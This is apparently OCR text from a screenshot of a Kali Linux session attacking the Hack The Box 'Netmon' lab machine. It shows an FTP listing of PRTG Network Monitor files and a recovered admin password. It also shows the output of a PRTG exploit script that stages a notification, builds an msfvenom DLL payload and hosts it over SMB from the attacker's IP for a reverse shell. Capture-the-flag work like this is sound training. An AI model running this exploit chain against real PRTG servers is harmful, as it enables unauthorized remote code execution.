 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:51
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 85x18
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 210232 bytes 23802242 (22.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 372867 bytes 22566461 (21.5 MiB)
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
└─$ cd Netmon
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
┌──(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
└─$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2020]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2020] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.11 LPORT=445 OUTPUT=/tmp/oyzvxixu.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/kali/Desktop/HTB/Guided_Mode/Netmon/exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
impacket.setName('Impacket')
/home/kali/Desktop/HTB/Guided_Mode/Netmon/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.11\DKUBKVVW]
Right Ctrl